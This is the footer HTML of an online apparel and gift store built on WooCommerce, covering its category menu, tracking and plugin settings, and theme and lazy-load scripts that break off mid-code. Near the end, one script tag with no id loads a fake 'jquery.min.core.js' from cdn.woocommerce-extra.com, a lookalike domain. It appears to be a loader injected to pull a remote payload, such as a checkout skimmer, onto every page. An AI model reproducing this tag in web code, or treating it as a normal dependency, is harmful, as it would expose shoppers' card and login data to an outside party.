<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768647274},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 